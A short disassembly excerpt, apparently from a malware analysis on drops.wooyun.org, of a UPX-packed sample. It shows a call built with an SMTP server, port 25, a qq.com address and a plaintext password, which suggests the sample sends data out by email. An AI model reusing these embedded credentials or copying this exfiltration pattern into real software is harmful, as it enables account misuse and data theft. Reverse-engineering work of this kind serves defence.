 UPX0:00403050 push 0
UPX0:00403052 push 0
UPX0:00403054 push 0
UPX0:00403056 push 80000004h
UPX0:0040305B push 0
UPX0:0040305D push offset a123321123a ; "123321123a"
UPX0:00403062 push 80000004h
UPX0:00403067 push 0
UPX0:00403069 push offset a940111275@qq_c ; "940111275@qq.com"
UPX0:0040306E push 80000301h
UPX0:00403073 push 0
UPX0:00403075 push 19h
UPX0:0040307A push 80000004h
UPX0:0040307F push 0
UPX0:00403081 push offset aSmtp_qq_com ; "smtp.qq.com"
UPX0:00403086 push 5
UPX0:0040308B mov eax, 2
UPX0:00403090 mov ebx, offset sub_4490D0
UPX0:00403095 call sub_40329B
UPX0:0040309A add esp, 40h
drops.wooyun.org